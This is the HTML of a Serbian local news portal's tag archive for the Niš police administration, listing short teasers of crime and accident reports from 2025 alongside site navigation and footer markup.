<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fpolicijska-uprava-nis%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-dot">
			<div class="rb-container edge-padding archive-header-content">
							<h1 class="archive-title">Ознака: <span>Policijska uprava Niš</span></h1>
					</div>
		</header>
			<div class="blog-wrap without-sidebar">
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="blog-content">
												<div id="uid_tag_3925" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big meta-s-default"><div class="block-inner">		<div class="p-wrap p-grid p-grid-1" data-pid="301229">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/pljackao-optike-apoteku-i-prodavnice-policija-u-nisu-uhapsila-osumnjicenog/" title="Pljačkao optike, apoteku i prodavnice: Policija u Nišu uhapsila osumnjičenog">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/2024/07/lisice.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/pljackao-optike-apoteku-i-prodavnice-policija-u-nisu-uhapsila-osumnjicenog/" rel="bookmark">Pljačkao optike, apoteku i prodavnice: Policija u Nišu uhapsila osumnjičenog</a></h3><p class="entry-summary">Pripadnici Ministarstva unutrašnjih poslova u Nišu, intenzivnim operativnim radom rasvetlili su devet&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-12-23T08:12:05+01:00">23. децембар 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="300673">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/zena-pala-sa-zgrade-i-poginula/" title="Žena pala sa zgrade i poginula">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2023/02/policijska-traka.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/zena-pala-sa-zgrade-i-poginula/" rel="bookmark">Žena pala sa zgrade i poginula</a></h3><p class="entry-summary">Sinoć oko 21 u Vizantijskom bulevaru 43-godišnja žena pala je sa zgrade&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-12-17T08:45:27+01:00">17. децембар 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="298473">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/kradja-u-avionu-uhapsena-dvojica-kineskih-drzavljana-sa-3-500-evra-ukradenih-tokom-leta-beograd-nis/" title="Krađa u avionu: Uhapšena dvojica kineskih državljana sa 3.500 evra ukradenih tokom leta Beograd–Niš">
			<img loading="lazy" width="420" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2025/11/POLICIJA-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/kradja-u-avionu-uhapsena-dvojica-kineskih-drzavljana-sa-3-500-evra-ukradenih-tokom-leta-beograd-nis/" rel="bookmark">Krađa u avionu: Uhapšena dvojica kineskih državljana sa 3.500 evra ukradenih tokom leta Beograd–Niš</a></h3><p class="entry-summary">Pripadnici Ministarstva unutrašnjih poslova u Nišu, po nalogu Osnovnog javnog tužilaštva u&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-26T12:44:36+01:00">26. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="298078">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/uhapseni-beogradjanin-i-nislija-osumnjiceni-za-podmetanje-pozara-u-napustenoj-kuci/" title="Uhapšeni Beograđanin i Nišlija osumnjičeni za podmetanje požara u napuštenoj kući">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/2024/06/vatrogasci4.jpg" class="featured-img wp-post-image" alt="Vatrogasci FOTO: Ilustracija" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/uhapseni-beogradjanin-i-nislija-osumnjiceni-za-podmetanje-pozara-u-napustenoj-kuci/" rel="bookmark">Uhapšeni Beograđanin i Nišlija osumnjičeni za podmetanje požara u napuštenoj kući</a></h3><p class="entry-summary">Pripadnici Ministarstva unutrašnjih poslova u Nišu, po nalogu Osnovnog javnog tužilaštva u&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-11-21T13:30:19+01:00">21. новембар 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="283593">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/oduzeto-200-kilograma-rezanog-duvana/" title="Oduzeto 200 kilograma rezanog duvana">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/2025/07/Oduzeto-200-kilograma-rezanog-duvana-FOTO-PU-Nis.jpg" class="featured-img wp-post-image" alt="Oduzeto 200 kilograma rezanog duvana FOTO PU Niš" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/oduzeto-200-kilograma-rezanog-duvana/" rel="bookmark">Oduzeto 200 kilograma rezanog duvana</a></h3><p class="entry-summary">Pripadnici Ministarstva unutrašnjih poslova u Nišu, po nalogu Osnovnog javnog tužilaštva u&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-07-09T07:39:32+02:00">9. јул 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="283407">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/teska-kradja-na-ulicama-nisa-oteo-zlatni-lancic-starijoj-zeni/" title="Teška krađa na ulicama Niša: Oteo zlatni lančić starijoj ženi">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2025/06/POLICIJA-3.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/teska-kradja-na-ulicama-nisa-oteo-zlatni-lancic-starijoj-zeni/" rel="bookmark">Teška krađa na ulicama Niša: Oteo zlatni lančić starijoj ženi</a></h3><p class="entry-summary">Pripadnici Ministarstva unutrašnjih poslova u Nišu, po nalogu Višeg javnog tužilaštva u&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-07-08T08:37:21+02:00">8. јул 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="276267">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/drama-u-dvoristu-vlasnik-kuce-uhvatio-provalnika-na-delu/" title="Drama u dvorištu: Vlasnik kuće uhvatio provalnika na delu!">
			<img loading="lazy" width="420" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2024/03/policija-.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/drama-u-dvoristu-vlasnik-kuce-uhvatio-provalnika-na-delu/" rel="bookmark">Drama u dvorištu: Vlasnik kuće uhvatio provalnika na delu!</a></h3><p class="entry-summary">Pripadnici Ministarstva unutrašnjih poslova u Nišu, po nalogu Osnovnog javnog tužilaštva u&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-05-13T08:40:06+02:00">13. мај 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="275729">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/nislija-uhapsen-na-auto-putu-sa-320-kilograma-rezanog-duvana/" title="Nišlija uhapšen na auto-putu sa 320 kilograma rezanog duvana">
			<img loading="lazy" width="420" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2024/03/policija-.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/nislija-uhapsen-na-auto-putu-sa-320-kilograma-rezanog-duvana/" rel="bookmark">Nišlija uhapšen na auto-putu sa 320 kilograma rezanog duvana</a></h3><p class="entry-summary">Pripadnici Ministarstva unutrašnjih poslova u Nišu, po nalogu Osnovnog javnog tužilaštva u&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-05-08T09:07:55+02:00">8. мај 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="275313">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/uhapsen-nislija-koji-je-u-provod-poneo-pistolj-i-noz/" title="Uhapšen Nišlija koji je u provod poneo pištolj i nož!">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/2024/02/policija2_2018.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/uhapsen-nislija-koji-je-u-provod-poneo-pistolj-i-noz/" rel="bookmark">Uhapšen Nišlija koji je u provod poneo pištolj i nož!</a></h3><p class="entry-summary">Pokušao da pobegne iz ugostiteljskog objekta u Dušanovoj gde je prijavljeno narušavanje&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-05-05T13:05:53+02:00">5. мај 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="274829">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/jos-jedno-obaranje-pesaka-rano-jutros-povredjena-zena-na-obilicevom-vencu/" title="Još jedno obaranje pešaka! Rano jutros povređena žena na Obilićevom vencu">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2025/04/hitna-pomoc.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/jos-jedno-obaranje-pesaka-rano-jutros-povredjena-zena-na-obilicevom-vencu/" rel="bookmark">Još jedno obaranje pešaka! Rano jutros povređena žena na Obilićevom vencu</a></h3><p class="entry-summary">U ranim jutarnjim satima, u 5:10 na Obilićevom vencu kod benzinske  pumpe&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-04-30T11:06:49+02:00">30. април 2025.</time>
		</div>				</div>
							</div>
				</div>
	</div>		<nav class="pagination-wrap pagination-number">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/page/2/">2</a>
<a class="page-numbers" href="https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/page/10/">10</a>
<a class="page-numbers" href="https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/page/11/">11</a>
<a class="next page-numbers" href="https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/page/2/"><i class="rbi-cright" aria-hidden="true"></i></a>		</nav>
		</div>					</div>
									</div>
			</div>
		</div>
	</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 